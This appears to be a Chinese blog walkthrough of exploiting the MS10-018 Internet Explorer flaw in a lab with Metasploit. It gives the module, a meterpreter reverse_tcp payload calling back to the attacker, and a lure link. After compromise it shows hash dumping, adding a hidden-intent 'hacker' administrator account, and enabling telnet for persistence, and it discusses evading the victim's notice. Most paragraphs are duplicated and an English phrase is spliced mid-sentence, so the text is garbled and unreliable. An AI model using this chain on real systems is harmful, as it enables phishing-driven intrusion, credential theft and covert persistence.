漏洞介绍

MS10-018是IE浏览器上的漏洞,主要危害Internet Explorer 6和Internet Explorer 7,有人说对IE8也有危害,也有人说最新的IE8没有影响,且有实验表明在IE8上没有渗透攻击成功。

攻击者可以通过该漏洞获取受害主机的控制权。

漏洞预防

更新IE浏览器到安全版本以上

不要乱点击未知的网页链接

确保自己的电脑防火请随时开着等等

漏洞复现过程

漏洞环境

靶机:Windows xp sp2(sp3也可以,主要看IE版本)IP:192.168.231.34

我的另一偏文章里提供有sp2下载:sp2下载安装

攻击机:kali 2022.1版本 IP:192.168.231.124

kali下载地址:

链接: https://www.kali.org/get-kali/#kali-installer-images

复现过程





查看受害主机IE浏览器的版本,在符合要求内。我的是英文版的,打开浏览器后,选择“help”,再点击“about Internet Explorer”查看浏览器版本信息。

浏览器的版本符合漏洞所需环境。为6.0版本。



现在查看靶机的IP为:192.168.231.34,ping一下攻击机,可以ping得通。

现在查看靶机的IP为:192.168.231.34,ping一下攻击机,可以ping得通。



现在查看一下攻击机IP,为192.168.231.124,ping一下靶机,可以ping成功。

两台机器之间可以互相ping通,现在开始实验。

两台机器之间可以互相ping通,现在开始实验。



用命令msfconsole -q打开msf命令行,-q可以不显示msf的logo,当然也可以不使用-q。

search ms10-018命令查看可利用模块,这里使用第一个。



现在在选择模块之前,先设置这样一个payload:set payload windows/meterpreter/reverse_tcp。

现在在选择模块之前,先设置这样一个payload:set payload windows/meterpreter/reverse_tcp。



下面的SRVHOST的意思是服务器IP地址,也就是接下来监控靶机浏览器流量的服务器地址。这里我们设置为攻击机的IP地址。

LHOST的意思即时攻击机IP地址,即:192.168.231.124。

现在把SRVHOST和LHOST设置好了后再show options一次看到刚才没有IP的地方加上去了。

现在把SRVHOST和LHOST设置好了后再show options一次看到刚才没有IP的地方加上去了。



在开始攻击之前,先给即将生成的链接设置一个富含诱惑力的名字,命令:set uripath XXXXX。

在开始攻击之前,先给即将生成的链接设置一个富含诱惑力的名字,命令:set uripath XXXXX。



exploit发起攻击后形成一个链接:http://192.168.231.124:8080/The_girls_you_wanted。

在这的下一行可以看到服务已经启动,,,现在要做的就是等待一个其电脑浏览器存在这个漏洞的受害者打开这个链接。。。。

现在假设我就是那个傻逼,在某个地方或网站看到这个链接,觉得对我充满了诱惑力,很想看看里面是啥东西,然后我就直接访问了这个链接,而我的IE浏览器正好存在这个漏洞,发现访问不了,且我的浏览器出现了闪退的情况。。。。。。

现在假设我就是那个傻逼,在某个地方或网站看到这个链接,觉得对我充满了诱惑力,很想看看里面是啥东西,然后我就直接访问了这个链接,而我的IE浏览器正好存在这个漏洞,发现访问不了,且我的浏览器出现了闪退的情况。。。。。。



然后现在在攻击机这边,可以看到完全可以接收到关于靶机的系统信息。

然后现在在攻击机这边,可以看到完全可以接收到关于靶机的系统信息。



现在使用命令sessions -l 可以看到里面有三个攻击链接反弹会话回来了,前两个是刚才我做的。现在的是第三个。

现在使用命令sessions -l 可以看到里面有三个攻击链接反弹会话回来了,前两个是刚才我做的。现在的是第三个。



sessions -i 3 命令选择第三个会话后,直接shell到靶机cmd命令行,现在相当于在靶机cmd命令行进行操作。

sessions -i 3 命令选择第三个会话后,直接shell到靶机cmd命令行,现在相当于在靶机cmd命令行进行操作。

在meterpreter交互模式这里,可以使用sysinfo命令查看靶机信息,也可以help或者?查看meterpreter交互模式里的命令使用。。。

在meterpreter交互模式这里,可以使用sysinfo命令查看靶机信息,也可以help或者?查看meterpreter交互模式里的命令使用。。。



使用命令hashdump可以把靶机hash值dump下来,经过破解得到用户名和密码。但这并不是主要目的,我们的目的是要Irrecoverable damage to the system



现在shell到靶机cmd命令行,使用命令:net user hacker 123 /add 创建一个用户,并将其添加到管理员组里面去。

现在shell到靶机cmd命令行,使用命令:net user hacker 123 /add 创建一个用户,并将其添加到管理员组里面去。

把hacker用户成功添加到管理员组了。

把hacker用户成功添加到管理员组了。



现在使用命令sc config tlntsvr start=auto,使其telnet服务在下次开机时自动启动,但是由于靶机没有关机再启动,所以直接使用命令sc start tlntsvr 开启telnet服务。

开启telnet服务后,再在kali打开一个终端,使用telnet 192.168.231.34连接到靶机去,执行成功。

开启telnet服务后,再在kali打开一个终端,使用telnet 192.168.231.34连接到靶机去,执行成功。

可以看到现在重新开机靶机,会有两个登录账号了。其中hacker就是刚才实验创建的那个。

可以看到现在重新开机靶机,会有两个登录账号了。其中hacker就是刚才实验创建的那个。

但是这种方式不是很安全,因为如果另一个人也正在登,就可以直接看到用户列表多了个奇怪的账户名,所以最好是把账号隐藏起来,但是这一块还没会啃,希望有会的大佬可以分享一下。。。。。然后还有一种是通过在kali端开启远程桌面连接功能,然后通过远程桌面连接靶机,但是我的靶机好像不行,不知道哪里除了问题,远程桌面一直连接不了。但其实远程桌面连接这种也不安全,因为远程桌面一个用户登录就意味着原来正在登录的用户就会被迫下线,所以还是要想办法做到让受害主机不会发现。

但是这种方式不是很安全,因为如果另一个人也正在登,就可以直接看到用户列表多了个奇怪的账户名,所以最好是把账号隐藏起来,但是这一块还没会啃,希望有会的大佬可以分享一下。。。。。然后还有一种是通过在kali端开启远程桌面连接功能,然后通过远程桌面连接靶机,但是我的靶机好像不行,不知道哪里除了问题,远程桌面一直连接不了。但其实远程桌面连接这种也不安全,因为远程桌面一个用户登录就意味着原来正在登录的用户就会被迫下线,所以还是要想办法做到让受害主机不会发现。

这就是MS10-018漏洞的大概复原过程,有不对的地方恭请各位大佬指正,小弟感谢。。。。

小结:

MS10-018漏洞其实不是争对哪个哪个主机发起的攻击,它其实是类似于一种钓鱼手段,就是哪个小可爱对那个链接感兴趣,而他的浏览器版本刚好又符合该漏洞所需的条件,那么才会被攻击。

文章部分内容参考于:https://edu.51cto.com/center/course/lesson/index?id=62485

262

262

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?